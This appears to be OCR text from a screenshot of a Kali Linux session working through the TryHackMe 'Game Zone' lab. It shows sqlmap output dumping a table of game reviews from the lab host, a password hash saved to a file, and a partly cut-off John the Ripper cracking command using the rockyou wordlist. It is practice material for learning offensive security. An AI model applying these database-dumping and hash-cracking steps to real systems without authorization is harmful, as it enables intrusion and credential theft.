 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
21:24
kali@kali: ~/TryHackMe/rooms/gamezone
File Actions Edit View Help
Database: db
Table: post
[5 entries]
| id | name | description |
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its me
thodical and deep combat. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming
equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-
blown sequel. But thats not a bad thing. |
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooter
s out there, and a truly amazing offering across any system. |
[21:22:57] [INFO] table 'db.post' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.251.244/dump/db/post.csv'
[21:22:57] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.251.244'
[*] ending @ 21:22:57 /2024-06-21/
(kali㉿kali)-[~/TryHackMe/rooms/gamezone]
$ echo "ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14">hash.txt
(kali㉿kali)-[~/TryHackMe/rooms/gamezone]
$ cat hash.txt
ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14
No active sessions.
(kali㉿kali)-[~/TryHackMe/rooms/gamezone]
$ john hash.txt --wordlist=~/Wordlists/rockyou.txt --format=R
UE
Fz
64
ENG
9:24 PM
Friday
2024-06-21
2